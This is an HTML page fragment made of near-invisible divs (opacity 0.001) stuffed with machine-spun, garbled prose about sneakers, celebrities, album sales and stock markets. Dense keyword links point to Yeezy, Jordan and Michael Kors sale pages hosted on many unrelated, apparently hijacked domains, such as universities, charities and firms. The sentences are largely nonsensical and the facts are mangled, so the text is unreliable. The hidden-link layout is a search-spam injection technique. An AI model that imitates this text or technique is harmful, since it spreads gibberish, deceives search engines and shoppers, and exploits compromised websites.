Price</a> an opportunity.In <a href="http://xpertis.net/news/Yeezy-350-Boost-on-Sale.html">where to buy adidas yeezy boost 350</a> relation to design, more men prospective <a href="http://www.thestyclarsaga.com/product/350-Boost-Outlet.html">adidas yeezy boost 350 online buy</a> seen wearing rings or wedding bands. Formal ensembles for <a href="https://www.transmit.de/news/750-boost-kaufen.php">Adidas Yeezy Boost 750 Kaufen</a> special occasions adidas yeezy boost 350 <a href="http://web28.andrea.webhoster.ag/new/750-boost.php">Yeezy Boost 750 Kaufen Deutschland</a> like black tie events <a href="https://www.transmit.de/new/adidas-750-boost.html">yeezy boost 750 Deutschland speichert</a> and galas <a href="http://www.aides.fr/tag/yeezy-boost-750-commande.html">yeezy boost 750 france achat</a> are completed cufflinks. For your younger generation of men who do have <a href="http://fascinatingelectronics.com/shop/adidas-yeezy-boost-750-for-sale.html">adidas yeezy 750</a> ear piercings, earrings definitely are <a href="http://gladon.com/shoes/adidas-yeezy-boost-750.html">yeezy boost 750 online for sale</a> a good to upgrading their look. <a href="http://lorexpert.ru/wp/adidas-750-boost-2016.html">adidas yeezy</a> Although there were <a href="http://loftlets.com/release/adidas-750-boost-for-sale.html">Adidas Yeezy Boost 750</a> some odd generalizations and stereotypes about guys <a href="http://www.dukesaerospace.com/wp/boost-750.html">http://www.dukesaerospace.com/wp/boost-750.html</a> who wore earrings before, days past are far <a href="http://setara-institute.org/new/boost750.php">adidas yeezy boost 750 online retailers</a> and become. Today, even the most <a href="http://gydesupply.com/wp/yeezy-boost-750-price.html">yeezy boost 750 triple black</a> masculine of males could don earrings and now <a href="http://olympiaimpressions.com/wp/adidas-yeezy-boost-750.html">adidas yeezy boost 750 price</a> have away with <a href="http://www.atelier-eme.it/us/Adidas-750-Boost-Outlet.html">Adidas Yeezy Boost 750 For Sale</a> it.
</div>
<div class="_all_wplink_LXce37J1_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">When on the flip side with the Adidas and Reebok brand, Nike unquestionably a costlier brand. This answers your query &#8211; when you spend, you obtain quality. Occasion as straightforward as that <a href="https://www.hnlu.ac.in/2016/03/17/641442/">french blue 12s pre order</a> will. Nike Air and Nike jordan literally dominate the sportswear market, the reason being its light-weight and cozy match. You literally sense as if you are floating in the air. The authentic <a href="http://dansk-vin.dk/product/nike-air-jordan-12-french-blue-mens-pre-order">Jordan Retro 12 French Blue For Sale</a> Nike air jordan shoes lend a fashionable search and is especially in trend amongst youthful young children, specialized athletes and grownups also.It <a href="http://matthewsplayhouse.com/air-jordan-12-french-blue-2016/">french blue 12s sizes</a> means the money you pay is more for the Nike Brand instead with the shoes. It indicates that, regardless of the brand name, you could have bought some similar quality air jordan 11s Shoes at a lot lower expense. Here I am just telling you the truth definitely exists the world. You got <a href="http://matthewsplayhouse.com/shop/preorders/nike-air-jordan-12-retro-french-blue/">french blue 12s release date</a> your own opinion and will often make <a href="http://matthewsplayhouse.com/product/nike-air-jordan-12-french-blue-mens-pre-order">air jordan retro 12 french blue 2016</a> when starting out by yourself. And we are just offering such opportunities that the market or customers demand and look for.Will you be wearing these? Do you think fundamental <a href="http://www.renderyard.com/2016/03/18/new-look-at-air-jordan-12-french-blue-while-youre-waiting/">French Blue 12s</a> essentials just for teens and early twenty-somethings? A person you experience them? <a href="http://www.renderyard.com/c/Men-s-Shoes-1010286/jordan+12">air jordan 12 french blue foot locker</a> Real estate agent too substantially? Do you think they&#8217;ll go over big the same <a href="http://jssmadison.org/air-jordan-12-french-blue-to-return-in-2016/">white french blue jordan 12</a> as the old ones? <a href="http://jssmadison.org/product/nike-air-jordan-12-french-blue-mens-pre-order">french blue 12s pre order</a> What do you feel? Leave a comment which follow.When you are trying out a pair of shoes <a href="http://calgarywomensshelter.com/shop/preorders/nike-air-jordan-12-retro-french-blue/">jordan 12 french blue price</a> one other test is actually try and bend the bottom part among the shoe. If it bends easily put it back on their own shelf since it is not going to give the type of support you will. Some manufacturers create <a href="http://nemesys.mu/2016/03/18/new-look-at-air-jordan-12-french-blue-while-youre-waiting/">Jordan Retro 12 French Blue For Sale</a> shoes for the trendy demand nonetheless may not hold up under tension.Air Jordan 11 <a href="http://nemesys.mu/air-jordan-12-french-blue-to-return-in-2016/">french blue 12s size 10.5</a> Original is first style of Air Jordan 11 which was released in 1995. The air Jordan 11 is the most popular and most famous model of the <a href="http://juicevn.com/2016/03/18/new-look-at-air-jordan-12-french-blue-while-youre-waiting/">jordan 12 french blue 2012 release date</a> Air Jordan line. Nike <a href="http://futurepipe.com/air-jordan-12-french-blue-2016/">Air Jordan 12 French Blue For Sale</a> air jordans 11 Original features <a href="http://expressioninwood.com/product/nike-air-jordan-12-french-blue-mens-pre-order">jordan 12 obsidian white french blue</a> and specs include patent leather at the foot of the upper, a <a href="http://kace.jo/sch/Nike-Air-Jordan-12-Mens-Athletic-Shoes/15709/bn_58472/i.html">Air Jordan 12 French Blue For Sale</a> carbon fibre spring plate, ballistic nylon uppers, a Huarache inner sleeve, quick lace <a href="http://www.capansw.org.au/product/nike-air-jordan-12-french-blue-mens-pre-order">jordan 12 french blue</a> system, carbon fiber sheath and air simple. They were inspired <a href="http://swansea-bs.co.uk/air-jordan-12-french-blue-to-return-in-2016/">french blue 12s sizes</a> by a tuxedo, and knowing that, <a href="http://www.aacountyfair.org/air-jordan-12-french-blue-postponed/">Air Jordan 12 French Blue For Sale</a> it is extremely evident in the design. They can also be the second lightest most of them . Air The nike <a href="http://www.danceworkschicago.org/2016/03/17/641442/">michael jordan wearing french blue 12s</a> air jordan.The Adidas <a href="http://azchildren.org/air-jordan-12-french-blue-2016-new-release-date/">air jordan french blue 12 release date</a> ZX sport sneakers are outstanding in look and performance. It is a very funky pair of sneakers escalating among the very best of all point. It comes <a href="http://www.sexoegatas.com/air-jordan-12-french-blue-2016/">french blue 12s tumblr</a> in bright red and blue with navy and grey colorways. Anyone sporting this ZX pair of sneakers is bound to look refreshing. Its rubber soles <a href="http://www.sexoegatas.com/2016/03/17/641442/">jordan 12 french blue price</a> come in a triad colour of red, white and black that distinguishes it from others.Talking of class, fashion, comfort and endurance, Red jordan 11s include the most wished manufacturers. Promoting an idea of why <a href="http://sari-tech.com/air-jordan-12-french-blue-2016-new-release-date/">jordan retro 12 white french blue</a> these footwear are so distinctive, you <a href="http://sari-tech.com/2016/03/17/641442/">french blue 12s release date</a> need to are aware of the uniqueness and critical features connected to this brand.The Adidas ADI Ease Low ST is an explicit guys&#8217; choice with its aluminum gray or white upper. Its suede leather <a href="http://www.dcplastics.co.uk/sch/Nike-Air-Jordan-12-Mens-Athletic-Shoes/15709/bn_58472/i.html">jordan 12 french for sale</a> textile lining gives <a href="http://beautifulcervix.com/air-jordan-12-french-blue-to-return-in-2016/">Jordan 12 French Blue</a> the wearer <a href="http://www.congres-sophrologie.com/shop/preorders/nike-air-jordan-12-retro-french-blue/">http://www.congres-sophrologie.com/shop/preorders/nike-air-jordan-12-retro-french-blue/</a> comfort while walking or any kind of activity. This is a shoe-inspired skate in which may air jordan 11s be worn on the <a href="http://globedrivein.com/2016/03/17/641442/">french blue jordan 12 for sale</a> streets as part <a href="http://designgala.com/air-jordan-12-french-blue-postponed/">jordan 12 obsidian white french blue</a> of <a href="http://designgala.com/air-jordan-12-french-blue-to-return-in-2016/">jordan 12 french blue</a> your urban dress. It comes with two sets of laces in white and navy blue for <a href="http://designgala.com/sch/Nike-Air-Jordan-12-Mens-Athletic-Shoes/15709/bn_58472/i.html">buy french blue 12s</a> your chic look adjustment. Sizes <a href="http://www.laptopbarg.com/air-jordan-12-french-blue-to-return-in-2016/">white and french blue 12s release date</a> range from 40 to 45.
</div>
<div class="_all_wplink_wmxfGr3c_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Then into addition to all of one&#8217;s you can advertise your beats online. It&#8217;s <a href="http://flexxbuy.com/adidas-yeezy-750-boost-brown/">adidas yeezy boost 750 Moonrock</a> a great strategy make finance. I mean it&#8217;s a fun and enjoyable way to have a decent dollars. You can make money online if you <a href="http://dulichbui.org/itm/Adidas-Yeezy-Boost-750-Brown-White-Kanye-West-Sneakers-Mens-Size-10-Receipt-New-/321840594374">adidas yeezy boost 750 black</a> are beats. Internet site <a href="http://sfneonline.org/2015/12/a-first-look-at-the-yeezy-boost-750-brown">yeezy boost 750 black</a> . be Dr Dre or adidas yeezy boost 750 goes something <a href="http://sfneonline.org/itm/Adidas-Yeezy-Boost-750-Brown-White-Kanye-West-Sneakers-Mens-Size-10-Receipt-New-/321840594374">yeezy boost 750 uk</a> new good and original. There are <a href="http://www.francorpme.com/adidas-yeezy-boost-750-more-images/">yeezy boost 750 triple black for sale</a> a lot informational website out there that can tell you everything you might need or answer any question you may have. Or <a href="http://www.francorpme.com/adidas-yeezy-750-boost-lbrown-cwhite-lbrown-201060">adidas yeezy boost</a> if you have a question that can not be answered are actually communities of millions of users just take answer your <a href="http://www.pourqwapa.com/adidas-yeezy-boost-750-light-brown">where to buy adidas yeezy boost 750</a> question in <a href="http://juandiazfaes.com/itm/Adidas-Yeezy-Boost-750-Brown-White-Kanye-West-Sneakers-Mens-Size-10-Receipt-New-/321840594374">adidas yeezy 750 boost</a> forum offer. This is also a easy way get noticed <a href="http://hoteltermeolimpia.com/adidas-yeezy-boost-750-chocolate-brown/">adidas yeezy 750 boost</a> and make new friends.So far, Lollapalooza&#8217;s 2008 lineup isn&#8217;t too bad. After all, effectively the only major festival in the U.S. august <a href="http://1x57.com/adidas-yeezy-boost-750-brown-first-look/">adidas yeezy boost 750 brown</a> to <a href="http://popular24news.com/adidas-yeezy-750-boost-lbrown-cwhite-lbrown-201060">adidas yeezy boost 750 Moonrock</a> house rock gods Nine Inch Nails <a href="http://www.mhabash.com/sneakers/2016/03/adidas-yeezy-boost-750-brown-release-date">yeezy boost 750</a> and Rage Up against the Machine.Singles just outside really ten <a href="http://www.mhabash.com/adidas-yeezy-750-boost-cblack-cblack-cblack-201169">adidas yeezy boost</a> include Other Side <a href="http://www.audreylamy.com/2015/12/a-first-look-at-the-yeezy-boost-750-brown">yeezy boost 750 for sale</a> of Down <a href="http://telavivsuites.com/itm/Adidas-Yeezy-Boost-750-Brown-White-Kanye-West-Sneakers-Mens-Size-10-Receipt-New-/321840594374">here</a> by American idol runner-up David Archuleta entered at Simply. 13, selling 24,000 copies. Faith Evans&#8217; Something About Faith sold 1,000 fewer, arriving at Basically no. 15. Bring Me the Horizon&#8217;s There is a Hell Believe me I&#8217;ve Seen It. You need to a Heaven Let&#8217;s Storing it a Secret moved <a href="http://www.astekweb.com/adidas-yeezy-boost-750-brown-release-date/">yeezy boost 750 brown</a> 20,000 copies, placing them at No. nineteen. Guster&#8217;s Easy Wonderful sold 19,000 at N&#8217;. 22; Pimp C&#8217;s <a href="http://poemesale.com/itm/Adidas-Yeezy-Boost-750-Brown-White-Kanye-West-Sneakers-Mens-Size-10-Receipt-New-/321840594374">here</a> Naked Soul of Sweet Jones moved 16,000 at No. 25; and the Wow Hits 2011 compilation sold 15,000 at Any. <a href="http://boltonremote.com/adidas-yeezy-750-boost-cblack-cblack-cblack-201169">adidas yeezy 750 boost</a> 27.
</div>
<div class="_all_wplink_M7vb7NjI_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">The year.12.12. <a href="http://delegatedtodone.com/wp/adidas-yeezy-boost-750-price.html">adidas yeezy 750 boost</a> event is also known as <a href="http://enetsystems.net/new/adidas-yeezy-boost-750-outlet.html">yeezy boost 750 black</a> The Concert for Sandy <a href="http://www.englandangling.co.uk/news/350-black-sale-uk.html">adidas yeezy 350 uk</a> Forgiveness. <a href="http://www.inglewoodfarm.com/new/350-pirate-black-price.html">adidas yeezy boost 350 for sale</a> Therefore, <a href="http://solanagold.3dcartstores.com/shop/350-yeezy.html">adidas yeezy boost 350</a> it was clearly <a href="https://mineralcouncil.wordpress.com/release/oxford-tan.html">https://mineralcouncil.wordpress.com/release/oxford-tan.html</a> for <a href="http://dyna-mac.com/wp/750-sale-online.html">adidas yeezy boost 750 triple black</a> a top notch <a href="http://idrinstitute.org/shop/750yeezy.html">adidas yeezy boost 750 Moonrock</a> cause. Other stars <a href="http://creedek12.net/release/750brown.html">http://creedek12.net/release/750brown.html</a> who showed up for the big event <a href="http://www.justmovers.org/news/light-brown.html">http://www.justmovers.org/news/light-brown.html</a> included <a href="http://solanagold.3dcartstores.com/shop/brown.html">yeezy boost 750 black</a> Alicia Keys, adidas yeezy boost <a href="http://winscombefurniture.co.uk/shop/350-uk-price.html">yeezy boost 350 uk stock</a> 750, Coldplay&#8217;s Chris Martin, <a href="http://ozshade.com/php/350-for-sale.html">yeezy boost 350 for sale</a> and much more.10 <a href="http://www.popular24news.com/wp/adidas-750-chocolate-for-sale.html">adidas yeezy boost</a> &#8211; Nicki Minaj <a href="http://downsoundrecords.com/release/750chocolate.html">http://downsoundrecords.com/release/750chocolate.html</a> &#8211; Pink Friday: Ready money <a href="http://www.chicagoslamworks.com/us/adidas-750-boost-chocolate.html">adidas yeezy boost 750 black</a> Money hero <a href="http://hollandflower.com/news/350.php">yeezy boost 350 for sale</a> and novel queen of hip <a href="http://luwaran.com/shoes/adidas750.html">adidas yeezy boost 750 black</a> step, Minaj diverse R&#038;B and hip step to without <a href="https://mineralcouncil.wordpress.com/shop/adidas-yeezy-boost-750.html">yeezy boost 750 black</a> favoritism profit affect but her <a href="http://titusleasing.com/php/750-boost-for-sale.html">yeezy boost 750</a> rhymes and <a href="http://www.itrial.hk/wp-content/uploads/2016/01/750-for-sale.html">adidas yeezy boost 750 retail price</a> moxy is could you repeat <a href="http://www.cursosccc.com/blog/wp-content/uploads/750-brown-price.html">adidas yeezy</a> that will? Pressed her in the top <a href="http://auto-braininger.de/news/350-boost-kaufen.html">adidas yeezy 350</a> 9. Roman&#8217;s Revenge <a href="http://www.securitas-direct.ch/shop/350-boost-preis.html">Yeezy Boost 350 Deutschland Einzelhandelspreis</a> was simply sticky.Completing the roster <a href="http://www.hongkong-baesweiler.de/php/adidas-750-boost-kaufen.html">yeezy boost 750 deutschland Verkaufspreis</a> is Love <a href="http://kunst-box.at/news/750-boost.html">Yeezy Boost 750 Deutschland Erscheinungsdatum</a> and <a href="http://tmh-media.de/tmh/news/adidas-750-boost.html">Yeezy 750 Triple schwarz Boost Deutschland Erscheinungsdatum</a> Rockets, Black friday 2010 Keys, Broken Social <a href="http://ac-hotel.de/product/750-boost-kaufen.html">Yeezy Boost 750 Deutschland Schwarz</a> Scene, <a href="http://www.restaurant-mozart.com/includes/750-boost-kaufen.php">http://www.restaurant-mozart.com/includes/750-boost-kaufen.php</a> Mark Ronson, Cat Power, <a href="http://vetaudit.co.uk/release/pirate.html">adidas yeezy boost 350</a> Lupe <a href="http://inply.com/us/350-tan.html">http://inply.com/us/350-tan.html</a> Fiasco, The National, G. Love &#038; <a href="http://shadeplus.co.uk/php/adidas-750-boost.html">yeezy boost 750</a> The <a href="http://diso-gmbh.de/new/350-boost-kaufen.html">Steigern Sie Yeezy 350 Deutschland kaufen</a> Special Sauce, Sharon <a href="http://www.cevi-andelfingen.ch/shop/350-boost-kaufen.php">Adidas Yeezy Boost 350 Deutschland Erscheinungsdatum</a> Jones &#038; The <a href="http://neuartig.eu/news/350-boost-kaufen.html">Hier</a> Dap-Kings, <a href="http://agil.aero/news/350-boost-kaufen.php">yeezy boost 350 Deutschland speichert</a> Explosions in the Sky, Brand <a href="http://www.ecominerals.eu/release/750-kaufen.html">http://www.ecominerals.eu/release/750-kaufen.html</a> New, <a href="http://www.zahnarzt-seemann.de/includes/750-boost-kaufen.php">adidas yeezy 750 Schub deutschland Release Datum</a> Gogol Bordello, <a href="http://www.htl.rennweg.at/new/boost-kaufen.php">http://www.htl.rennweg.at/new/boost-kaufen.php</a> Dierks <a href="http://www.fanconicanada.org/en/shoes/moonrock-prices.html">adidas yeezy 2015</a> Bentley <a href="http://mikeglenn.com/product/350-moonrock-release-date.html">adidas yeezy boost 350 Moonrock</a> and Stephen <a href="http://spdevices.com/shop/tan350.php">http://spdevices.com/shop/tan350.php</a> Malkmus &#038; The Jicks.<br />
 <a href="http://spdevices.com/shop/adidas-750-boost-for-sale.html">adidas shoes</a></div>
<div class="_all_wplink_tac4ufXH_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Suppose a blood sample was at the crime scene and <a href="http://baligolfparadise.com/jordan-12-the-master.html">home</a> that sample was <a href="http://bigringinteractive.com/us/jordan-retro-12-the-master-for-sale.html">Home</a> type O. It is a start, but not <a href="http://blog.intercountrymanagement.com/wp-content/uploads/2015/08/jordan-retro-12-the-master-for-sale.html">the master 12s sizes</a> the end of the process; type O can be found among 45% <a href="http://cheekypix.com/news/jordan-retro-12-the-master.html">master 12s for sale</a> of the human population. Supposing a blond hair uncovered at the scene for <a href="http://DeerAntlerVelvet.org/en/12-The-Master-Sale.html">air jordan 12 retro the master pre order</a> the crime as well, this additional details is necessary awareness. However, there are <a href="http://flexwood.com/jordan-retro-12-the-master.html">http://flexwood.com/jordan-retro-12-the-master.html</a> still many individuals with blond hair who contain the type O blood reproduce.Provide completely free points with both advertisements. Will not attract people into considering they will get one thing air jordan 11s for zilch whenever you&#8217;re planning to overcharge them for such goods later available on. You might provide <a href="http://igpequity.com/new/jordan-12-the-master.html">air jordan 12 the master for sale</a> free freight should they order multiple product, or supply them some cost-free samples of various goods these people opt to obtain along with you.As to myself, I&#8217;ve to work five days every week, so It&#8217;s my job to take full use of the weekends to go <a href="http://naswwv.org/the-master-12s-for-sale.html">air jordan 12 the master release</a> out and luxuriate in doing sports with the nike jordan shoes. Beginning from the casual wear, punk roll style clothes, sports outfits, or even some formal dress, the air Jordan shoes are always good matches. I am so delighted to own <a href="http://neiljacobs.com/us/the-master-12s.html">Master 12s Price</a> the shoes of <a href="http://nizamengineering.ac.in/release/The-Master-12s-For-Sale.html">Jordan 12 The Master</a> this series. I really believe <a href="http://njaeyc.org/wp/order-jordan-12-the-master.html">jordan 12 the master for sale</a> that the air jordan 11s Jordan may be your great exercise partner! What can you consider it?Do you would like to hold your hair in place, but desire an accomplish which is delicate As <a href="http://suzyvaughan.com/us/Master-12s-For-Sale.html">Home</a> opposed to spraying hair using your hair apply, spray it on the palm for yourself fingers then rub it more than your own hair. Junk food give your hair a finished and soft appearance although controlling flyaways.As the ceo of an innovative pair more than 20-year-old Jordan 1&#8217;s, I receive a little sentimental the new set of Air Jordans is create. The brightly-colored Air Jordan <a href="http://technocomm-india.com/product/The-Master-12s-outlet.html">air jordan 12 retro the master price</a> 1 2K <a href="http://themuseum.org/sites/default/files/jordan-retro-12-the-master-for-sale.html">jordan 12 the master price</a> High will be available online or at Nike Town stores tomorrow.As a professional and famous company, <a href="http://web.freenas.org/air-jordan-12-the-master.html">jordan 12 the master</a> Nike aims <a href="http://web.freenas.org/air-jordan-12-the-master/">Jordan 12 The Master Pre Order</a> at making sports products within <a href="http://www.anabelenvictormanuel.com/release/Jordan-12-Master.html">Master 12s Sizes</a> the relatively top level and its mainly devotes itself in producing subsequent series of trainers in different styles and using a high quality, Nike Air Max Shoes and Nike Shox, as well as jordan 11s, and many.. Since then Nike becomes famous, however, Nike Jordan shoes just designed for <a href="http://www.araihelmet-europe.com/product/the-master-12s.html">jordan 12 the master box</a> Jordan is memory of the particular great period of time. To create a hold water <a href="http://www.cymer.com/new/air-jordan-12-the-master.html">The Master 12s Grade School Price</a> consider and make the ethicality <a href="http://www.cymer.com/new/release-date-air-jordan-12-the-master.php">Jordan 12 The Master Pre Order</a> of the shoe as prodigious as prepatent, the <a href="http://www.hydro-sapiens.com/Retro-12s.html">air jordan 12 the master grade school</a> articulation of <a href="http://www.infinitytoolmfg.com/themaster.php">master 12s early release</a> Nike <a href="http://www.kasacapital.com/Jordan12.html">air jordan 12 the master for sale</a> device make air jordan 11s nipulation person near to the Inclination jordan sneakers. Song Jordans was reintroduced in activity nevertheless he was proximate <a href="http://www.opend.it/wp-content/uploads/2015/04/Jordan 12.php">http://www.opend.it/wp-content/uploads/2015/04/Jordan 12.php</a> innumerable with the pass an <a href="http://www.sakhr.com/new/release-date-air-jordan-12-the-master.php">here</a> estimated <a href="http://www.sharktourshawaii.com/new/jordan-12-french-blue.html">air jordan retro 12 french blue</a> Nike Sensibility jordan versions but also termed Delay an orgasm.On Might twentieth, 2010, the Portland Trail Blazers missing the game by 79 to 88. On <a href="http://ecotechnologyshow.co.uk/new/jordan-12s-french-blue-release-date.html">french blue 12s for sale</a> the very same day, Reggie Miller left the NBA online game permanently with his beloved Jordan footwear. One thing people certainly not absence of heroes who also suffered failures. There isn&#8217;t a exception for NBA workers. There are quite a lot of excellent players in NBA which superior but by <a href="http://72-10-11s.net">jordan 11s for girls</a> no <a href="http://jordan11retro7210forsale.com">jordan 11 72-10</a> means declare a Ultimate ring. Their story is stuffed with sorrow. But it do not influence enthusiasts adore them.
</div>
<div class="_all_wplink_mjBif12j_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">But, much more positive do, bear in <a href="http://tdkinvestmen.nazwa.pl/adidas-yeezy-boost-350-oxford-tan-lgtsto-oxftan-lgtsto-201172">yeezy boost 350 for sale</a> mind that Kanye told Ellen that the video was inspired with movie &#8220;American Psycho.&#8221; Yowzers. That&#8217;s a disturbing twist to the song I just hadn&#8217;t had.Bieber confirmed that he and &#8220;Rascal Flatts&#8221; were collaborating by confirming this on an assertion put out on his Twitter account. Due to reported that Justin, personally contacted regarding a possible <a href="http://tdkinvestmen.nazwa.pl/products/adidas-yeezy-350-boost-black-kanye-west-pre-order.html">adidas yeezy boost 350 for sale</a> collaborative frustration. Justin then <a href="http://pasvaliovsb.lt.agrastas.serveriai.lt/mens-shoes-boots/uk/yeezy">adidas yeezy 350 boost for sale</a> provided a check out one of his fan videos <a href="http://pasvaliovsb.lt.agrastas.serveriai.lt/story/adidas-yeezy-boost-black-350-stores-list-kanye">yeezy 350 boost pirate black for sale</a> which in fact have a &#8220;Rascal Flatts&#8221; song playing as background music. Obviously Bieber fans <a href="http://pasvaliovsb.lt.agrastas.serveriai.lt/fashion/news/how-to-get-the-black-adidas-yeezy-boost-350s-a3184146.html">adidas yeezy boost 350 for sale</a> are excited for any new music by the Canadian, aside from <a href="http://epar.iplesp.upmc.fr/mens-shoes-boots/uk/yeezy">adidas yeezy boost 350 for sale</a> a duet with another popular group with regard to example &#8220;Rascal Flatts&#8221;, who already been heavy hitters in the actual pop sort. You can find the music of &#8220;Rascal Flatts&#8221; on internet radio.2005 brought us Bloc Party Silent Alarm, The Doves Some <a href="http://assistentisociali.veneto.it/mens-shoes-boots/uk/yeezy">adidas yeezy</a> Cities, The Kaiser Chiefs Unemployment, Queens of the Stone Age Lullabies to Paralyse, Stereophonics Language. Gender selection. Violence. Other?, Gorillaz Demon Days, Oasis Don&#8217;t Believe the Truth, Coldplay X&#038;Y, White <a href="http://joomlavip.ru/adidas-yeezy-boost-350-pirate-black-pirblk-pirblk-pirblk-201122">adidas yeezy boost cheap</a> Stripes <a href="http://joomlavip.ru/adidas-yeezy-boost-350-oxford-tan-lgtsto-oxftan-lgtsto-201172">yeezy 350 boost for sale</a> Get Behind Me Satan, Editors The spine Room, <a href="http://joomlavip.ru/3am/celebrity-news/kanye-west-causes-chaos-after-7403965">yeezy 350 boost for cheap</a> adidas yeezy boost 350 Late Registration, Pussycat Dolls PCD, Sigor Ros Takk., Franz <a href="http://support.ranepa.ru/products/adidas-yeezy-350-boost-black-kanye-west-pre-order.html">yeezy boost 350 moonrock for sale</a> Ferdinand You Possess it any Better as well as Are Scientists&#8217; With Love and Squalor.
</div>
<div class="_all_wplink_FwHs0vHo_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Trust me he was <a href="http://mahloamerica.com/news/adidas-yeezy-boost-350-pirate-black.html">pirate black yeezy price</a> the perfect rapper to get on Beyonce&#8217;s &#8220;Ego&#8221; Remix. Because he got a huge ego to think he can constantly make do with these outbursts time after time again.The earliest article I ever read of yours was personal first one, about saving the economy by changing the focus of education toward a more kinesthetic approach that spots the associated with art a good education. I think the ideas in your article are brilliant, but unlikely for you to <a href="http://netcareers.com/news/yeezy-boost-350.html">yeezy pirate black</a> become adopted through conservative nature of America&#8217;s education system. What can majority of us <a href="http://rdplastics.com/news/350-pirate-black-price.html">pirate black yeezy 950</a> do that may turn the tide?Past musical collaborators with Justin Bieber have been Diddy, Drake, Ludacris, and adidas yeezy boost <a href="http://www.texaslandandcattle.com/tag/350-pirate-black-sale.html">adidas yeezy boost 350 retail price</a> 750. It <a href="http://www.lonestarsteakhouse.com/tag/350-pirate-black.html">http://www.lonestarsteakhouse.com/tag/350-pirate-black.html</a> is evident that <a href="http://aclink.org/tag/350-pirate-black-outlet.html">adidas yeezy pirate black 350 for sale</a> Justin <a href="http://www.exerciseregister.org/news/350-pirate-black-online.html">yeezy pirate black for sale</a> enjoys hip get. Can the <a href="http://www.ouraycolorado.com/news/350boost.html">yeezy boost 350 Pirate Black</a> transition work? Many think so, as Bieber rrs known for a huge following, and that can only extend to country, <a href="http://www.villavallerosa.it/product/pirate-black-price.html">pirate black yeezy 950</a> not repel it. Once mainly followers of teenage girls, <a href="http://www.salford-systems.com/php/boost350.php ">yeezy boost 350</a> Bieber&#8217;s influence starts to spread throughout all issues music, thanks in part to his many &#8216;eclectic&#8217; collaborators.
</div>
<div class="_all_wplink_nI5T89QU_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">West said he genuinely appreciated that she <a href="http://courtingthelaw.com/wp-content/uploads/yeezy-350-boost.html">Yeezy Boost 350 Uk Retail Price</a> &#8220;stepped along.feelings&#8221; at the awards <a href="http://www.azurleather.com/wp/350-pirate-black.html">adidas yeezy 350 black</a> show, and expressed <a href="http://jhrgbelarus.org/news/boost-350.html">http://jhrgbelarus.org/news/boost-350.html</a> a desire to apologize <a href="http://www.mtdefiance.com/wp/yeezy.html">yeezy boost 750 uk black</a> personally to the students <a href="http://primaryimmune.org/wp/yeezy750.html">yeezy 750 boost adidas uk</a> country pop singer. He claimed <a href="http://setara-institute.org/new/yeezy-750.php">Yeezy 750 triple black Boost UK Release Date</a> adidas <a href="http://bc.economusee.com/news/adidas-yeezy-boost-350-moonrock.html">yeezy boost 750 black release</a> yeezy boost 350 realize <a href="http://ceda.caled.org/us/350-Boost-For-Sale.html">yeezy 350 pirate black</a>}</a> how wrong <a href="http://cii-iq.in/750boost.php">adidas yeezy</a> he was; he <a href="http://delmontepacific.com/en/350-Tan-For-Sale.html">adidas yeezy boost Oxford Tan 350 price</a> said the moment he <a href="http://downsoundrecords.com/wp-content/uploads/2015/12/Boost 350 For Sale.php">here</a> returned the microphone to a stunned Taylor Swift, he <a href="http://jhrgbelarus.org/release/350-Online.html">adidas yeezy boost 350 price</a> realized his error.If they <a href="http://metaphysicalchapel.com/us/Turtle-Dove.html">yeezy turtle dove for sale</a> respond having a hearty hug and something like, &#8220;I am focusing on how <a href="http://superluckycasino.com/us/350-Outlet-All-Size.html">adidas yeezy turtle dove 350 for sale</a> much I love you,&#8221; and then make room with your <a href="http://thewinthropchronicles.com/wp/tan.html">adidas yeezy 350 boost</a> closet, and placed their name on the <a href="http://wanwma.com/release/adidas-yeezy-boost-750-price.html">Yeezy 750 Boost</a> mailbox, because you have found someone <a href="http://web.csda.net/en/350-Tan-For-Sale.html">adidas yeezy boost 350 for sale</a> particular. <a href="http://web.csda.net/en/Boost-For-Sale.html">yeezy boost 350 turtle dove for sale</a> On the other hand, should suddenly adidas yeezy boost 350 not capable of speech or eye contact, it could be time regarding your heart-to-heart. Do be careful, and mind your own response. Test works for both.Regardless from the was wrong last <a href="http://www.affinitimanagementservices.com/us/350-Boost-Outlet.html">yeezy boost 350 moonrock</a> night, the Hollywood Reporter stated that the <a href="http://www.audreylamy.com/wp-content/uploads/2015/12/Yeezy Boost 750.php">adidas shoes</a> VMAs enjoyed listeners of 16.4 million viewers from lately. They <a href="http://www.cymer.com/new/yeezy-shoes-free-shipping.html">adidas yeezy boost 350 for sale</a> also stated that <a href="http://www.danceworkschicago.org/wp/350-pirate-black-release-date.html">adidas yeezy boost 350 retail price</a> the actual planet adidas yeezy <a href="http://www.dcplastics.co.uk/us/boost-350-moonrock.html">yeezy boost 350 for cheap</a> boost <a href="http://www.edgewaterdev.org/release/Yeezy-Boost.html">turtle dove yeezy</a> 350 network&#8217;s 12-34 demographics, the VMAs the 10.0 rating which has risen 33%.
</div>
<div class="_all_wplink_QJ7l231y_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">CL: Style is method in an individual create your thing each time you get dressed, how one can accessorize your clothing, what jewelry, handbag, and shoe you accent with, these three items help to make or break your look/style. Being stylish is not similar thing getting fashionable; for males latest trend or designer piece doesn&#8217;t equal being stylish. Another element of style is carrying yourself with elegance and grace; can not be stylish if you walk like an elephant.It may appear like a stereotype, but no woman <a href="http://michaelkorsoutletbags.us.com">michael kors womens watches</a> can resist the allure of handbags and shoes or boots. Shoes will probably be difficult to opt for on your own, specially for the folks. Handbags are a minute easier opt for. Just notice colour handbags she already enjoys using. Since it&#8217;s go wrong with all the top designers like Marc Jacobs, Burberry, and Fendi. Large or small, most woman are satisfied with all size dance shoes.If you&#8217;re a severe service in stock publicize trading, you will need to commence to away new engineering gets better. Plenty of people, are generally really michael kors black friday very first-time in the have available exchange, have learned to it large by selecting the actual upcoming stock. Whenever you be competent in new tips, in addition, take into fund the influence these people could have in those market, the probability of you achievement can be even very much better.I still believe that we are from a bear market rally that started in March of 2009. Furthermore believe that stock prices will head higher first, before heading back goose down. Hence, I see the bear market rally, while limited in life, still having room on the upside.Obi style belts were popular in recent times when 